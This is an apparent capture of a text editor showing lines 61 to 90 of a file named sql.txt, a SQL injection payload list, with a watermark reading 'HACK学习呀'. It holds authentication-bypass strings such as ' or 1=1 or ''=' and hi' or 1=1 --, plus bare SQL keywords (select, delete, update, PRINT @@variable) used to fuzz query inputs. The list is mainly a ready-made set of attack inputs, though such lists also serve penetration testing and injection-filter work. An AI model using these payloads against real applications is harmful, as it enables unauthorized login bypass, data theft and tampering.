 sql.txt
UNREGISTERED
sql.txt
61 ' or 1=1 or ''='
62 or 1=1 or ""=
63 ' or a=a--
64 or a=a
65 ') or ('a'='a
66 ) or (a=a
67 hi or a=a
68 hi or 1=1 --"
69 hi' or 1=1 --
70 hi' or 'a'='a
71 hi') or ('a'='a
72 "hi"") or (""a""=""a"
73 'hi' or 'x'='x';
74 @variable
75 ,@variable
76 PRINT
77 PRINT @@variable
78 select
79 insert
80 as
81 or
82 procedure
83 limit
84 order by
85 asc
86 desc
87 delete
88 update
89 distinct
90 having
Line 20, Column 15
Tab Size: 4
Plain Text
HACK学习呀